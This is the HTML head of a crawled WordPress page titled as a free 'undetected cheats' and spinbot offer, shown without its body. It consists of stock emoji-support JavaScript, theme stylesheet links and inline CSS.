

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foresight.org.in/free-undetected-cheats-unlock-tool-no-red-trust-factor-spinbot/
body_size: 74849
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Free Undetected Cheats | Unlock Tool, No Red Trust Factor, Spinbot &#8211; Foresight</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Feed" href="https://foresight.org.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Comments Feed" href="https://foresight.org.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Foresight &raquo; Free Undetected Cheats | Unlock Tool, No Red Trust Factor, Spinbot Comments Feed" href="https://foresight.org.in/free-undetected-cheats-unlock-tool-no-red-trust-factor-spinbot/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/foresight.org.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://foresight.org.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pgafu-public-style-css' href='https://foresight.org.in/wp-content/plugins/post-grid-and-filter-ultimate/assets/css/pgafu-public.css?ver=1.4.5'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://foresight.org.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6'  media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themify-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themify-icons/themify-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://foresight.org.in/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.4'  media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='chrisbracco-tooltip-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/chrisbracco-tooltip/chrisbracco-tooltip.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='multi-columns-row-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/multi-columns-row.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='select2-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/flexslider/flexslider.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/tm-labpeak-icons/css/tm-labpeak-icons.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='themetechmount-labpeak-extra-icons-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/themetechmount-labpeak-extra-icons/font/flaticon.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick-theme.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/bootstrap-theme.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js-composer-tta-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-base-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/base.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://foresight.org.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0'  media='all' />
<link rel='stylesheet' id='labpeak-main-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/main.css?ver=6.7.4'  media='all' />
<style id='labpeak-main-style-inline-css'>


/*------------------------------------------------------------------
* dynamic-style.php index *
[Table of contents]

1.  Background color
2.  Topbar Background color
3.  Element Border color
4.  Textcolor
5.  Boxshadow
6.  Header / Footer background color
7.  Footer background color
8.  Logo Color
9.  Genral Elements
10. "Center Logo Between Menu" options
11. Floating Bar
-------------------------------------------------------------------*/



/**
 * 0. Background properties
 * ----------------------------------------------------------------------------
 */
body{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body > .tm-bg-layer{background-color:#ffffff;}
 body #main{background-color:#ffffff;background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
body #main > .tm-bg-layer{background-color:#ffffff;}
 .themetechmount-fbar-box-w{background-position:0% 0%;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 div.tm-titlebar-wrapper{background-image:url('https://labpeak.themetechmount.net/labpeak-data/wp-content/themes/labpeak/images/titlebar-bg.jpg');background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
 .tm-header-style-classic-vertical .site-header{background-color:rgba(26,34,39,0.73);background-position:0% 0%;background-size:cover;background-repeat:repeat;background-attachment:scroll;}
.tm-header-style-classic-vertical .site-header > .tm-bg-layer{background-color:rgba(26,34,39,0.73);}
 .tm-search-overlay{background-color:rgba(255,255,255,0.98);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}
.tm-search-overlay > .tm-bg-layer{background-color:rgba(255,255,255,0.98);}
 .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul{background-color:#ffffff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu, #site-header-menu #site-navigation div.nav-menu > ul > li ul > .tm-bg-layer{background-color:#ffffff;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(1) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(1) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(2) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(2) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(3) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(3) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(4) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(4) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(5) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(5) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(6) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(6) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(7) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(7) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(8) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(8) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(9) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(9) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 #site-header-menu #site-navigation div.nav-menu > ul > li:nth-child(10) ul, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item:nth-child(10) ul.mega-sub-menu{background-position:0% 0%;background-size:auto;background-repeat:repeat;background-attachment:scroll;}
 .footer{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/footer-bg.jpg');background-color:#0082c4;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.footer > .tm-bg-layer{background-color:#0082c4;}
 .first-footer{background-color:transparent;background-position:center bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.first-footer > .tm-bg-layer{background-color:transparent;}
 .second-footer{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
.second-footer > .tm-bg-layer{background-color:transparent;}
 .site-footer .bottom-footer-text{background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
 .loginpage{background-image:url('https://foresight.org.in/wp-content/themes/labpeak/images/login-bg.jpg');background-color:rgba(245,248,249,0.01);background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.loginpage > .tm-bg-layer{background-color:rgba(245,248,249,0.01);}
 .error404 .site-content-wrapper{background-color:#f6faff;background-position:right bottom;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.error404 .site-content-wrapper > .tm-bg-layer{background-color:#f6faff;}
 .uconstruction_background{background-color:#f6faff;background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;}
.uconstruction_background > .tm-bg-layer{background-color:#f6faff;}




/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
body{font-family:"Roboto", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 h1{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:40px;line-height:45px;color:#18336c;}
 h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:35px;line-height:40px;color:#18336c;}
 h3{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:30px;line-height:35px;color:#18336c;}
 h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:25px;line-height:30px;color:#18336c;}
 h5{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:20px;line-height:30px;color:#18336c;}
 h6{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:16px;line-height:21px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:48px;color:#18336c;}
 .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:uppercase;font-size:14px;line-height:25px;letter-spacing:1.5px;color:#3368c6;}
 .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;font-size:15px;line-height:24px;color:#788aaf;}
 body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themetechmount-portfolio-details h2, .themetechmount-portfolio-related h2{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:600;font-size:22px;line-height:26px;color:#18336c;}
 .main-holder .site-content ul.products li.product .add_to_wishlist, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .woocommerce button.button, .woocommerce-page button.button, input, .tm-vc_btn, .tm-vc_btn3, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themetechmount-post-readmore a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:500;font-size:16px;}
 .tm-titlebar h1.entry-title, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-title{font-family:"Poppins", Arial, Helvetica, sans-serif;font-weight:700;text-transform:capitalize;font-size:36px;line-height:36px;color:#20292f;}
 .tm-titlebar .entry-subtitle, .tm-titlebar-textcolor-custom .tm-titlebar-main .entry-subtitle{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:20px;line-height:25px;color:#20292f;}
 .tm-titlebar .breadcrumb-wrapper, .tm-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:capitalize;font-size:16px;line-height:25px;color:#686e73;}
 .headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;text-transform:capitalize;font-size:15px;line-height:25px;color:#031b4e;}
